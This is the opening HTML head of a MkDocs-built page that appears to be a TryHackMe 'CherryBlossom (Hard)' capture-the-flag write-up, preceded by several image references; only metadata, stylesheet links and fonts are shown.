





<file: Linux/cherryblossom/cherryblossom/index.html>
<!DOCTYPE html><html lang="en" class="no-js"><head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
        <link rel="canonical" href="https://bdk44.github.io/bdk-writeups/Linux/cherryblossom/cherryblossom/">
      
      
      
        <link rel="next" href="../../../tags/">
      
      
        
      
      
      <link rel="icon" href="../../../bdk_favicon.webp">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.7.7">
    
    
      
        <title>THM: CherryBlossom (Hard) - .bdk writeups</title>
      
    
    
      <link rel="stylesheet" href="../../../assets/stylesheets/main.ec1eaa64.min.css">
      
        
        <link rel="stylesheet" href="../../../assets/stylesheets/palette.ab4e12ef.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter:300,300i,400,400i,700,700i%7CJetBrains+Mono:400,400i,700,700i&amp;display=fallback">
